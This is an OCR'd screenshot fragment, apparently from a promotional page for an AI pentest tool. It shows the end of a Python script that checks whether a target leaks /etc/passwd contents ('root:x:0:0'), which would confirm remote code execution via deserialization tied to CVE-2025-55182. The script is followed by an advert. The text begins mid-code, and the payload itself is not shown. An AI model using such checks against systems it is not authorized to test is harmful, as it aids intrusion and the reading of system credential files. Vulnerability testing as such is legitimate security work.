
headers=headers, timeout=5) if “root:x:0:0” in
response.text: print(“[!] VULNERABILITY
CONFIRMED: RCE via Deserialization”) print(“[+]
Evidence extracted successfully.”) else:
print(“[-] Target does not appear vulnerable or
WAF blocked the request.”) except Exception as
e: print(f”[-] Error during testing: {e}”)`
Note: Real-world exploitation of CVE-2025-55182
requires deep knowledge of the Flight protocol
and React’s internal fiber nodes, making it a
prime example of why human expertise (or
advanced AI) is needed over simple scanners.
Try AI Pentest Tool Free >>